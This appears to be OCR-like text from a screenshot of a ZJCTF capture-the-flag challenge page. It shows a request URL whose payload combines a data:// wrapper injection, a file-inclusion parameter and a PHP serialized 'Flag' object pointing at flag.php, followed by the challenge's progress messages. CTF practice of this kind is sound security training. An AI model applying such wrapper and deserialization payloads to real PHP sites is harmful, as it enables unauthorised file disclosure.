 4a1d3a9b-302d-4039-b7c7-f
http://4a1d3a9b-302d-4039-b7c7
4a1d3a9b-302d-4039-b7c7-f3d939833659.node5.buuoj.cn:81/?text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
火狐官方站点 新手上路 常用网址 京东商城 McAfee Security Dell xue 浅谈HTTP中GET、PO...
welcome to the zjctf
oh u find it
U R SO CLOSE !///COME ON PLZ